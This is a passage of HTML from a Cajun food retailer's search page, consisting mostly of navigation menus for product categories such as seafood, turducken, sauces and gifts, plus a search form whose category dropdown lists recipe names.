                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=078742133744-24">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
